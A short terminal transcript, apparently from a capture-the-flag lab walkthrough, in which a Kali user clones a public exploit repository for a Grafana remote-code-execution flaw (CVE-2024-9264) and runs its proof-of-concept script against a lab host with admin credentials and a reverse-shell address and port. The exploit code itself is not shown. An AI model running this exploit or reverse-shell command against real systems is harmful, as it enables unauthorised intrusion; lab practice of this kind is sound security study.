 ┌──(kali㉿kali)-[~/Tools]
└─$ git clone https://github.com/z3k0sec/CVE-2024-9264-RCE-Exploit
Cloning into 'CVE-2024-9264-RCE-Exploit'...
remote: Enumerating objects: 15, done.
remote: Counting objects: 100% (15/15), done.
remote: Compressing objects: 100% (15/15), done.
remote: Total 15 (delta 6), reused 4 (delta 0), pack-reused 0 (from 0)
Receiving objects: 100% (15/15), 5.73 KiB | 5.73 MiB/s, done.
Resolving deltas: 100% (6/6), done.
┌──(kali㉿kali)-[~/Tools]
└─$ cd CVE-2024-9264-RCE-Exploit
┌──(kali㉿kali)-[~/Tools/CVE-2024-9264-RCE-Exploit]
└─$ ls
docker-compose.yml  Dockerfile  poc.py  README.md
┌──(kali㉿kali)-[~/Tools/CVE-2024-9264-RCE-Exploit]
└─$ python3 poc.py --url http://grafana.planning.htb/ --username admin --password 0D5oT70Fq13EvB5r --reverse-ip 10.10.14.67 --reverse-port 4444